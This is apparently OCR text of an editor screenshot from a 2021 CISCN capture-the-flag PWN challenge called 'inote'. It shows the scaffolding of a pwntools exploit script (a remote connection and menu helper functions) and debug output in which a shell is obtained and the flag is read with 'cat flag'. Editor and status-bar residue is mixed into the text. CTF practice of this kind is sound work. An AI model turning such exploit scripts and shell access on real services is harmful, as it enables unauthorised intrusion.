 1.py ~/.../1 9+
exp.py ~/.../limit 9+
exp.py ~/.../附件 9+
1.py ~/.../附件 9+
ctfwork > 2021_CISCN_华南 > PWN > inote > 附件 > 1.py > ...
1 #encoding:utf-8
2 from pwn import *
3 context.log_level='debug'
4 context.terminal=['tmux','sp','-h']
5
6 # p=process('./iNote',env={'LD_PRELOAD':'./libc-2.27.so'})
7 # p = process("./iNote")
8 p = remote("172.35.15.62",9999)
9 libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
10
11 def add(id,size):
12 p.sendlineafter("choice: ",str(1))
13 p.sendlineafter("Index: ",str(id))
14 p.sendlineafter("Size: ",str(size))
15 def edit(id,content):
16 p.sendlineafter("choice: ",str(2))
17 p.sendlineafter("Index: ",str(id))
18 p.sendafter("Content: ",content)
19 def show(id):
20 p.sendlineafter("choice: ",str(3))
21 p.sendlineafter("Index: ",str(id))
22 def delete(id):
23 p.sendlineafter("choice: ",str(4))
24 p.sendlineafter("Index: ",str(id))
5K+
PROBLEMS 400 OUTPUT 调试控制台 终端 端口
tmux
'1. allocate'
[DEBUG] Received 0x30 bytes:
'\n'
'2. edit\n'
'3. show\n'
'4. delete\n'
'5. exit\n'
'Your choice: '
[DEBUG] Sent 0x2 bytes:
'4\n'
[DEBUG] Received 0x7 bytes:
'Index: '
[DEBUG] Sent 0x2 bytes:
'0\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x27 bytes:
'flag{19515d0039f5c9e34ffccb7f47704d31}\n'
flag{19515d0039f5c9e34ffccb7f47704d31}
[*] Got EOF while reading in interactive
$
[2] 0:proxychains* "pwn-1804" 15:23 19-Jun-21
SSH: 192.168.211.7 master Python 2.7.16 64-bit 20 380 0 行 8，列 27 空格: 4 UTF-8 LF Python